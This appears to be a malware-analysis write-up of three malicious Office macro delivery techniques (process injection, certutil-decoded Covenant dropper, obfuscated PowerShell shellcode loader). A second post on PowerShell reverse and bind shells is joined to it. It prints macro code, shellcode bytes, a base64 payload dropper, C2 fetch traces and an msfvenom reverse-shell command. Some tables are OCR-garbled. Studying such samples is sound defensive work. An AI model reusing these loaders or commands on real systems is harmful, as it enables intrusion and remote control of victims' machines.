The VBA code is automatically executed with the "<u>AutoOpen</u>" feature, and from extracted macro code, we can see references to Windows APIs that are often used for process injection.

| #If | VBA7 Th | en      |          |          |                                                                                                   |
|-----|---------|---------|----------|----------|---------------------------------------------------------------------------------------------------|
|     | Private | Declare | PtrSafe  | Function | CreateStuff Lib "kernel32" Alias "CreateRemoteThread" (ByVal hProcess As Long, By                 |
|     | Private | Declare | PtrSafe  | Function | AllocStuff Lib "kernel32" Alias "VirtualAllocEx" (ByVa <mark>l</mark> hProcess As Long, ByVal l   |
|     | Private | Declare | PtrSafe  | Function | WriteStuff Lib "kernel32" Alias "WriteProcessMemory" ( <mark>3</mark> yVal hProcess As Long, ByV  |
|     | Private | Declare | PtrSafe  | Function | RunStuff Lib "kernel32" Alias "CreateProcessA" (ByVal lpApplicationName As String                 |
| #E1 | se      |         |          |          |                                                                                                   |
|     | Private | Declare | Function | CreateSt | tuff Lib "kernel32" Alias "CreateRemoteThread" <mark>(ByVal hProcess As Long, ByVal lpT</mark> h  |
|     | Private | Declare | Function | AllocStu | uff Lib "kernel32" Alias "VirtualAllocEx" (ByVa <mark>l</mark> hProcess As Long, ByVal lpAddr As  |
|     | Private | Declare | Function | WriteStu | uff Lib "kernel32" Alias "WriteProcessMemory" ( <mark>3</mark> yVal hProcess As Long, ByVal lDest |
|     | Private | Declare | Function | RunStuff | f Lib "kernel32" Alias "CreateProcessA" (ByVal lpApplicationName As String, ByVal                 |
| #En | d If    |         |          |          |                                                                                                   |

Windows APIs used by the VBA code.

Going further, we can find a large array with integers, which are all the bytes of the shellcode.

**myArray** = Array(-4, -24, -119, 0, 0, 0, 96, -119, -27, 49, -46, 100, -117, 82, 48, -11 13, 1, -57, -30, -16, 82, 87, -117, 82, 16, -117, 66, 60, 1, -48, -117, 64, 120, -123, -64 -42, 49, -1, 49, -64, -84, -63, -49, 13, 1, -57, 56, -32, 117, -12, 3, 125, -8, 59, 125, 3 -117, 1, -48, -119, 68, 36, 36, 91, 91, 97, 89, 90, 81, -1, -32, 88, 95, 90, -117, 18, -22 -43, -24, 0, 0, 0, 0, 49, -1, 87, 87, 87, 87, 87, 104, 58, 86, 121, -89, -1, -43, -23, -92 80, 104, 87, -119, -97, -58, -1, -43, 80, -23, -116, 0, 0, 0, 91, 49, -46, 82, 104, 0, 50, 80, 104, -128, 51, 0, 0, -119, -32, 106, 4, 80, 106, 31, 86, 104, 117, 70, -98, -122, -1, -124, -54, 1, 0, 0, 49, -1, -123, -10, 116, 4, -119, -7, -21, 9, 104, -86, -59, -30, 93, --73, 87, -32, 11, -1, -43, -65, 0, 47, 0, 0, 57, -57, 117, 7, 88, 80, -23, 123, -1, -1, -2 106, 113, 117, 101, 114, 121, 45, 51, 46, 51, 46, 49, 46, 115, 108, 105, 109, 46, 109, 108 99, 99, 101, 112, 116, 58, 32, 116, 101, 120, 116, 47, 104, 116, 109, 108, 44, 97, 112, 12

Shellcode bytes within an array.

And finally, we have the code that is responsible for executing the shellcode.



In this case, the code will be injected into "rundll32.exe" through a popular technique:

- 1. A "rundll32.exe" process is created with CreateProcessA, named "RunStuff";
- The code allocates a memory space in the process with VirtualAllocEx, named "AllocStuff";
- 3. The shellcode is written into the newly allocated space with **WriteProcessMemory**, named "WriteStuff".

4. Lastly, the shellcode is executed through CreateRemoteThread, named "CreateStuff".

Once the shellcode is running, it contacts a malicious server to download the next stage, which can be any additional malware the attacker desires.



Shellcode executed through the infected document.

Technique 02: VBA Code Abusing Certutil

This one is a bit more interesting than the first one, as the malicious VBA code is using a Livingoff-the-Land technique to carry out the attack.

After extracting the macro, we can see that the malware uses the "AutoOpen" feature to execute two functions, respectively "**DropThyself**" and "**EstablishThyself**".



Functions executed once the document is opened.

The first called function creates a file named "GoogleUpdater.crt" and writes a large base64 content in the certificate format.

| Sub DropThyself()                                                                                       |
|----------------------------------------------------------------------------------------------------|
| Dim oFSO As Object                                                                                      |
| Dim oFile As Object                                                                                     |
| Dim sDecodeCmd As String                                                                                |
| Dim sExecCmd As String                                                                                  |
|                                                                                                    |
| <pre>Set oFS0 = CreateObject("Scripting.FileSystemObject")</pre>                                        |
| <pre>Set oFile = oFS0.CreateTextFile("C:\Windows\System32\spool\drivers\color\GoogleUpdater.crt")</pre> |
| oFile.WriteLine "BEGIN CERTIFICATE"                                                                     |
| oFile.WriteLine "TVqQAAMAAAAEAAAA//8AALgAAAAAAAAAAAAAAAAAAAAAAAAAAAAA                                   |
| oFile.WriteLine "AAAAAAAAAAAAAAAAAAAAAAFug4AtAnNIbgBTM0hVGhpcyBwcm9ncmFtIGNhbm5v"                       |
| oFile.WriteLine "dCBiZSBydW4gaW4gRE9TIG1vZGUuDQ0KJAAAAAAAAAC7+hSx/5t64v+beuL/m3ri"                      |
| oFile.WriteLine "pPN+4/WbeuKk83nj+pt64qTzf+N4m3ripPN74/ybeuL/m3vip5t64kHqf+Pam3ri"                      |
| oFile.WriteLine "Qep+4++beuJB6nnj9pt64mjpfuP+m3riaOl44/6beuJSaWNo/5t64gAAAAAAAAAA                       |
| oFile.WriteLine "AAAAAAAAAAAAAAAAAAAAAAFBFAABkhgYAbg66YAAAAAAAAAAAAAAAAAAAAAA                           |
| oFile.WriteLine "AFQBAAAAAAAD0EgAAABAAAAAAAEABAAAAAABAAAAAAAAAAAAAAAA                                   |
| oFile.WriteLine "AEACAAAEAAAAAAAAAABggQAAEAAAAAAABAAAAAAAAAAA                                           |
| oFile.WriteLine "AAAAABAAAAAAAAAAAAAAAAABBVAQAoAAAAAAAAAA                                               |
| oFile.WriteLine "ADACAEAGAADwRQEAHAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA                                   |
| oFile.WriteLine "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA                                                   |
| oFile.WriteLine "wL0AAAAQAAAAvgAAAAQAAAAAAAAAAAAAAAAAAAAAAA                                             |
| oFile.WriteLine "AI4AAADCAAAAAAAAAAAAAAAAAAAABAAABALmRhdGEAAADorAAAAGABAACcAAAAUAEA"                    |
| oFile.WriteLine "AAAAAAAAAAAAAAAAAAAAAAQAAAwC5wZGF0YQAAgA0AAAAQAgAADgAAAOwBAAAAAAAAAAAAAA               |

Function dropping the fake certificate in the disk.

The file is a base64 encoded executable, which is the second stage of the malware. The content is decoded through a Living-off-the-Land technique using the "certutil.exe" binary.

This is the same technique that was used by the <u>REvil ransomware</u> in the Kaseya attack, where the attacker claimed to have infected more than one million devices around the world.



Payload being decoded through "certutil.exe"

After the second stage is decoded, the VBA function "EstablishThyself" creates a simple persistence through <u>Windows registry</u>.



Second-stage executed through simple persistence technique

In this case, the payload is an agent from a .NET Command & Control framework named <u>Covenant</u>. The file is packed and once running, the entry point executes a shellcode through **VirtualAlloc**, **VirtualProtect**, and **CreateThread** APIs.

| <pre>mov dword ptr ss:[rsp+40],0 lea r9d.gword ptr ds:[rcx+4]</pre> |
|---------------------------------------------------------------------|
| <pre>call qword ptr ds:[&lt;&amp;virtualAlloc&gt;]</pre>            |
| mov rsa, aword ptr ds:[14001F100]                                   |
| Tea rdx, qword ptr ds:[140016000]                                   |
| mov rbx.rax                                                         |
| call googleupdater.140001B00                                        |
| mov edx, dword ptr ds: [14001F100]                                  |
| lea r9,qword ptr ss:[rsp+40]                                        |
| mov r8d,20                                                          |
| [mov_rcx.rpx                                                        |
|                                                                     |
| je googleupdater.14000108C                                          |
| mov qword ptr ss:[rsp+28],0                                         |
| xor r9d,r9d                                                         |
| mov r8,rbx                                                          |
| mov awora ptr ss:[rsp+20],0                                         |
| xor ecx.ecx                                                         |
| <pre>call qword ptr ds:[&lt;&amp;CreateThread&gt;]</pre>            |
| mov rcx,rax                                                         |
| MOV EQX, FFFFFFFF                                                   |
| vor eav eav                                                         |
| add rsn 30                                                          |

Shellcode allocated and

executed.

The shellcode then unpacks the final stage.

| He: | ĸ  |    |    |    |    |          |     |     |     |    |    |    |    |    |    | ASCII            |
|-----|----|----|----|----|----|----------|-----|-----|-----|----|----|----|----|----|----|------------------|
| E8  | 80 | 41 | 00 | 00 | 80 | 41       | 00  | 00  | FE  | D4 | 3B | 32 | 46 | 65 | 06 | è.AApÔ;2Fe.      |
| C8  | E3 | F5 | ED | F9 | 9B | 9F       | 8E  | FF  | FC  | 81 | 69 | 3B | 2A | D5 | E9 | Èãõíùÿü.i;*Õé    |
| C1  | Α5 | EC | C1 | 50 | D8 | В4       | 67  | 93  | 00  | 00 | 00 | 00 | F5 | C5 | 11 | Á¥ìÁPØ´gõÅ.      |
| Ε4  | 64 | 8C | 0в | E  |    |          |     |     |     |    |    | E3 | в2 | 14 | AB | ädéäN.Èã².«      |
| 96  | D2 | C6 | 5E | 29 |    |          |     |     |     |    |    | C1 | EA | D9 | 95 | .ÒÆ^).Ý.H4Å=ÁêÙ. |
| D8  | AF | E6 | D5 | 63 |    | Sł       | ıel | lco | bde | 2  |    | BC | 6E | 1B | 84 | Ø æŐcc{å_?¼n     |
| 69  | A2 | 87 | 76 | F  |    | <u> </u> | 101 |     |     |    |    | 76 | AB | 65 | 2C | i¢.vý@iÝ.g.Dv≪e, |
| 45  | 3C | 15 | 1E | BF |    |          |     |     |     |    |    | 74 | EC | DD | D5 | E<¿.ªÝ.dS.tìÝÕ   |
| C3  | F8 | 8B | E7 | 7F | E0 | A0       | 44  | El  | 2E  | C6 | 50 | B0 | 6F | 4F | A7 | Ãø.ç.à Dá.ÆP°oO§ |
| 13  | В1 | 1D | 7A | 28 | 13 | 77       | 1C  | 5E  | 4A  | 03 | 58 | A2 | 50 | 27 | 1D | .±.z(.w.^j.X⊄P'. |
| Ε1  | 02 | 56 | 51 | 9B | 7A | 20       | C5  | DC  | 41  | 43 | A8 | 01 | 57 | E9 | 09 | á.VQ.z ÁÜAC¨.Wé. |
| 37  | E1 | 73 | E5 | 3A | 01 | 80       | 6A  | 10  | D1  | 1E | 3F | DD | 96 | 6E | ED | 7áså:j.Ñ.?Ý.ní   |

| He: | x  |    |    |    |    |    |    |    |    |    |     |            |    | /  |    | ASCII                         |
|-----|----|----|----|----|----|----|----|----|----|----|-----|------------|----|----|----|-------------------------------|
| 00  | 00 | 00 | 00 | 00 | 2E | 00 | 00 | 4D | 5A | 90 | 00  | 03         | 00 | 00 | 00 | MZ                            |
| 04  | 00 | 00 | 00 | FF | FF | 00 | 00 | B8 | 00 | 00 | 00  | 00         | Ø  | 00 | 00 | · · · · ÿÿ. · , · · · · · · · |
| 40  | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00  | 00         | ٥0 | 00 | 00 | @                             |
| 00  | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | -00 | 00         | 00 | 00 | 00 |                               |
| 00  | 00 | 00 | 00 | 8  |    |    |    |    |    |    |     | <i>9</i> 0 | В4 | 09 | CD | í                             |
| 21  | в8 | 01 | 4C | CI |    | D  | ~  |    | 24 |    |     | 72         | 6F | 67 | 72 | !L1!This progr                |
| 61  | 6D | 20 | 63 | 6: |    |    | ay | 10 | au |    |     | 20         | 72 | 75 | 6E | am cannot be run              |
| 20  | 69 | 6E | 20 | 44 |    |    | -  |    |    |    | - 6 | 2E         | 0D | 0D | 0A | in DOS mode                   |
| 24  | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 50 | 45 | 00 | -00 | 4C         | 01 | 02 | 00 | \$PEL                         |
| 21  | 0E | BA | 60 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00  | E0         | 00 | 22 | 00 | !.º`à.".                      |
| 0B  | 01 | 30 | 00 | 00 | 2A | 00 | 00 | 00 | 02 | 00 | 00  | 00         | 00 | 00 | 00 | 0*                            |
| 82  | 48 | 00 | 00 | 00 | 20 | 00 | 00 | 00 | 60 | 00 | 00  | 00         | 00 | 40 | 00 | .H`@.                         |

Payload being unpacked.

Since Covenant is developed in .NET, we can decompile the binary to extract additional information about the agent.
| ◢ | {} | Gru  | ntStager                                                 |                           |
|---|----|------|----------------------------------------------------------|---------------------------|
|   | 4  | ⁴⊈ ( | GruntStager @02000002                                    |                           |
|   |    | ₽    | Base Type and Interfaces                                 |                           |
|   |    | ⊳∎   | Derived Types                                            |                           |
|   |    | 6    | GruntStager() : void @06000001                           |                           |
|   |    | 6    | Execute() : void @06000003                               |                           |
|   |    | 6    | ExecuteStager() : void @06000004                         |                           |
|   |    | 6    | Main(string[]) : void @06000002                          |                           |
|   |    | 6    | Parse(string, string) : List <string> @06000005</string> |                           |
|   |    | ⊳ ∢  | 😵 CookieWebClient @02000003                              |                           |
|   |    | • 4  | MessageTransform @02000004                               | Final payload decompiled. |

Technique 03: VBA Code Executing Shellcode via PowerShell

This technique is similar to the first one, however, the shellcode is executed through obfuscated PowerShell.

And again we see the "AutoOpen" feature of VBA Macro being used. At the beginning of the code, we see a large string being concatenated, likely to evade detection.

| Sub AutoOpen()            |                                                      |
|---------------------------|------------------------------------------------------|
| Dim dcObIXHnvY            |                                                      |
| dcObIXHnvY = " /w 1 /C "" | sv dt -;sv NgR ec;sv LN ((gv d"                      |
| dcObIXHnvY = dcObIXHnvY + | "t).value.toString()+(gv NgR).value.toString());pow" |
| dcObIXHnvY = dcObIXHnvY + | "ershell (gv LN).value.toString() ('JABBAEgAPQAnACQ" |
| dcObIXHnvY = dcObIXHnvY + | "AbwBiAD0AJwAnAFsARABsAGwASQBtAHAAbwByAHQAKAAoACIAb" |
| dcObIXHnvY = dcObIXHnvY + | "QBzAHYAYwByAHQALgBkAGwAIgArACIAbAAiACsAIgAiACkAKQB" |
| dcObIXHnvY = dcObIXHnvY + | "dAHAAdQBiAGwAaQBjACAAcwB0AGEAdABpAGMAIABlAHgAdABlA" |
| dcObIXHnvY = dcObIXHnvY + | "HIAbgAgAEkAbgB0AFAAdAByACAAYwBhAGwAbABvAGMAKAB1AGk" |
| dcObIXHnvY = dcObIXHnvY + | "AbgB0ACAAZAB3AFMAaQB6AGUALAAgAHUAaQBuAHQAIABhAG0Ab" |
| dcObIXHnvY = dcObIXHnvY + | "wB1AG4AdAApADsAWwBEAGwAbABJAG0AcABvAHIAdAAoACIAawB" |
| dcObIXHnvY = dcObIXHnvY + | "lAHIAbgBlACIAKwAiAGwAIgArACIAMwAyAC4AZABsAGwAIgApA" |
| dcObIXHnvY = dcObIXHnvY + | "FØAcAB1AGIAbABpAGMAIABzAHQAYQBØAGkAYwAgAGUAeABØAGU" |
| dcObIXHnvY = dcObIXHnvY + | "AcgBuACAASQBuAHQAUAB0AHIAIABDAHIAZQBhAHQAZQBUAGgAc" |
| dcObIXHnvY = dcObIXHnvY + | "gB1AGEAZAAoAEkAbgB0AFAAdAByACAAbABwAFQAaAByAGUAYQB" |
| dcObIXHnvY = dcObIXHnvY + | "kAEEAdAB0AHIAaQBiAHUAdABlAHMALAAgAHUAaQBuAHQAIABkA" |
| dcObIXHnvY = dcObIXHnvY + | "HCAUwB0AGEAYwBrAFMAaQB6AGUALAAgAEkAbgB0AFAAdAByACA" |
| dcObIXHnvY = dcObIXHnvY + | "AbABwAFMAdABhAHIAdABBAGQAZAByAGUAcwBzACwAIABJAG4Ad" |

PowerShell script executed by the macro.

Later, the script is executed through a shell object, where the VBA code also uses concatenation in its strings:



PowerShell being executed by the code.

After running the script, the macro shows a fake error message to deceive the victim.



VBA code displaying a fake message and exiting.

The main PowerShell script is encoded with base64, and once we decode it, it's possible to see APIs related to process injection and a large array of bytes, similar to the first technique.



PowerShell script to inject shellcode.

The shellcode is also very similar to the one found in the first technique.

| 4040-0   |                                                                                                    |
|----------|----------------------------------------------------------------------------------------------------|
| 4010a2   | LoadLibraryA(wininet)                                                                               |
| 4010b5   | InternetOpenA()                                                                                     |
| 4010d1   | InternetConnectA(server: <b>Contract Contract</b> port: 443, )                                      |
| 4010ed   | HttpOpenRequestA(path: /jquery-3.3.1.slim.min.js, )                                                 |
| 401106   | InternetSetOptionA(h=4893, opt=1f, buf=12fdec, blen=4)                                              |
| 401116   | <pre>HttpSendRequestA(Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8</pre> |
| Accept-I | Language: en-US,en;q=0.5                                                                            |
| Host:    |                                                                                                    |
| Referer  | : http://code.jquery.com/                                                                           |
| Accept-I | Encoding: gzip, deflate                                                                             |
| Jser-Age | ent: Mozilla/5.0 (Windows NT 6.3; Trident/7.0; rv:11.0) like Gecko                                  |
| , )      |                                                                                                    |
| 401138   | GetDesktopWindow()                                                                                  |
| 401147   | InternetErrorDlg(11223344, 4893, 401138, 7, 0)                                                      |
| 401303   | VirtualAlloc(base=0 , sz=400000) = 600000                                                           |
| 40131e   | InternetReadFile(4893, buf: 600000, size: 2000)                                                     |

Shellcode execution.

#### Conclusion

We have reviewed three different techniques that are being used by attackers to deliver malware through Microsoft Office documents containing malicious VBA code. It's interesting to note that despite the differences between them, they are all abusing the "AutoOpen" function within the VBA macros to execute the malware once the document is opened and the user has enabled macros.

The above techniques demonstrate the importance of a strong security solution, as well as security training since these attack vectors can be avoided by not opening unknown attachments, or not enabling macro execution from unknown documents.

Moreover, <u>Microsoft has recommended blocking the macro execution through group policy</u> <u>settings by the enterprise administrator</u> in Office 2016 onwards.

https://www.netskope.com/pt/blog/malicious-office-documents-multiple-ways-to-deliverpayloads

https://blog.securityevaluators.com/creating-av-resistant-malware-part-3-fdacdf071a5f

# POWERSHELL SCRIPTS USED TO RUN MALICIOUS SHELLCODE. REVERSE SHELL VS BIND SHELL

In this post we'll see 2 different powershell reflection payloads: a reverse shell and a bind shell. The purpose of the article is to show the differences between them and how we can determine crucial information like the IP address and the port contained in the reverse shell payload and the port which is opened on the machine using the bind shell payload.

The following command is used to generate a powershell script which will execute the reverse shell payload:

msfvenom -a x86 –platform windows -p windows/shell\_reverse\_tcp LHOST=192.168.164.129 LPORT=443 -f psh-reflection

The purpose of the Powershell script is to allocate a new memory area using VirtualAlloc and execute the shellcode in the context of a new thread created using CreateThread function, as shown below:



Figure 1

Usually the script is encoded with Base64 because this way the attacker is able to execute it using -EncodedCommand option. We can decode the shellcode using base64 command with -d parameter:

| rooteka  | L:~/Desk  | top# echo | */01   | iCAAAAYInlMcBkilAwil | INIIIUI3I007dKJjH/rDxhfAIsINHPDQHH4vJSv4tSEItKPItMEXjjSAHRUYtZIAHTI@kY4zpJizSLAdYx/628zw08xzjgdfYDffg7fSR15FiLWCQB02aLDEuLW8w804sEiwHQIUQkJFtbYVlaUf/gX19aix |
|----------|-----------|-----------|--------|----------------------|----------------------------------------------------------------------------------------------------|
| LrjV10M2 | IAAGh3cz  | JfVGhMdy' | (H/914 | #KAEAACnEVFBoKYBrAP/ | vUFBQUEBQQFBo6g/f4P/Vl2oFaMCopIFoAgABu4nnahBWV21ZpXRh/9WFwHQM/04Idexo8LW1Vv/VaGNtZACJ41dXVzH2ahJZVuL9ZsdEJDwBAY1EJBDGAERUUFZWVKZWTl2WUIZoecw/hv/VieB0Vkb/MGg |
| Ihx1g/9W | 78LWiVmi  | mlb2d/9U8 | Brink  | PvgdQW7RxNyb2oAU//V  | "   base64 -d   xxd                                                                                                    |
| 00000800 | 1: fce8 8 | 200 0000  | 6889   | e531 c064 8b50 308b  | 1.d.P0.                                                                                                    |
| 00000010 | 1: 520c 8 | b52 148b  | 7228   | 0fb7 4a26 31ff ac3c  | R. R. r(361<                                                                                                    |
| 00000020 | 1: 617c 0 | 22c 20c1  | cf8d   | 01c7 e2f2 5257 8b52  | a).,                                                                                                    |
| 00000030 | 108b 4    | a3c 8b4c  | 1178   | e348 01d1 518b 5920  | J<.L.X.H0.Y                                                                                                    |
| 00000040 | 1: 01d3 8 | b49 18e3  | 3a49   | 8b34 8b01 d631 ffac  |                                                                                                    |
| 00000050 | : clcf 0  | d01 c738  | e075   | f603 7df8 3b7d 2475  | 8.u};}\$u                                                                                                    |
| 00000066 | 1: e458 8 | b58 2401  | d366   | 8b0c 4b8b 581c 01d3  | .x.x\$fK.x                                                                                                    |
| 00000070 | 1: 8b84 8 | b61 d689  | 4424   | 245b 5b61 595a 51ff  | D\$\$[ay20.                                                                                                    |
